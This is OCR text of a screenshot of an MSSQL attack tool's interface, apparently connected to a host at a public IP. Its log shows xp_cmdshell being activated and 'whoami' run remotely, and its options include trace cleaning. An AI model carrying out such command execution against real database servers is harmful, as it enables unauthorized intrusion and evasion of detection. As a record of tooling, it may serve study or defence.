 Mssql - 39.99.147.95 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
whoami 执行类型(C... UTF-8 执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
nt service\mssqlserver
日志输出
[*] 2025-08-26 16:43:17 - 文件管理初始化成功！
[*] 2025-08-26 16:43:48 - 正在执行并获取结果，请稍等...
[*] 2025-08-26 16:43:48 - 获取结果成功！
[*] 2025-08-26 16:43:53 - 正在激活，请稍等...
[*] 2025-08-26 16:43:53 - XP_Cmdshell 激活成功！
[*] 2025-08-26 16:43:55 - 正在执行并获取结果，请稍等...
[*] 2025-08-26 16:43:55 - 获取结果成功！